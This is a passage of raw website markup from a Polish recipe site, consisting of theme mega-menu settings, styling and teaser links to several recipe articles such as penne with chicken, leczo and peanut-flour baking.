how_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_696c7c18266e9_rand","tdc_css_class_style":"td_uid_28_696c7c18266e9_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_28_696c7c18266e9_rand"}';
block_td_uid_28_696c7c18266e9.td_column_number = "3";
block_td_uid_28_696c7c18266e9.block_type = "tdb_header_mega_menu";
block_td_uid_28_696c7c18266e9.post_count = "5";
block_td_uid_28_696c7c18266e9.found_posts = "55";
block_td_uid_28_696c7c18266e9.header_color = "";
block_td_uid_28_696c7c18266e9.ajax_pagination_infinite_stop = "";
block_td_uid_28_696c7c18266e9.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_28_696c7c18266e9);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_696c7c18266e9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696c7c18266e9" data-td_block_id="td_uid_28_696c7c18266e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696c7c18266e9" data-td_block_id="td_uid_28_696c7c18266e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_696c7c1828207_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_29_696c7c1828207" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_29_696c7c1828207_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_696c7c1828207_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_29_696c7c1828207_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696c7c1828207_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696c7c1828207_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696c7c1828207_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_29_696c7c1828207_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696c7c1828207_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_696c7c1828207_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_696c7c1828207_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696c7c1828207_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_29_696c7c1828207_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_29_696c7c1828207_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_696c7c1828207_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_696c7c1828207_rand .td-module-meta-info,
				.ie11 .td_uid_29_696c7c1828207_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_696c7c1828207_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_696c7c1828207_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_696c7c1828207_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_696c7c1828207_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_29_696c7c1828207_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_29_696c7c1828207_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_696c7c1828207_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_696c7c1828207_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_696c7c1828207_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_696c7c1828207_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_696c7c1828207_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_696c7c1828207_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-date,
				.td_uid_29_696c7c1828207_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_696c7c1828207_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_696c7c1828207_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_696c7c1828207_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_696c7c1828207_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_29_696c7c1828207_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_29_696c7c1828207_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_696c7c1828207_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696c7c1828207_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696c7c1828207_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-date,
				.td_uid_29_696c7c1828207_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696c7c1828207_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696c7c1828207_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696c7c1828207_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696c7c1828207_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696c7c1828207_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696c7c1828207_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-editor-date,
				.td_uid_29_696c7c1828207_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696c7c1828207_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696c7c1828207_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696c7c1828207_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_696c7c1828207_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_696c7c1828207_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696c7c1828207_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-editor-date,
				.td_uid_29_696c7c1828207_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696c7c1828207_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696c7c1828207_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696c7c1828207_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_696c7c1828207_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_29_696c7c1828207_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696c7c1828207_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-editor-date,
				.td_uid_29_696c7c1828207_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696c7c1828207_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696c7c1828207_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696c7c1828207_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696c7c1828207_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_696c7c1828207_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696c7c1828207_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696c7c1828207_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_29_696c7c1828207 = new tdBlock();
block_td_uid_29_696c7c1828207.id = "td_uid_29_696c7c1828207";
block_td_uid_29_696c7c1828207.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_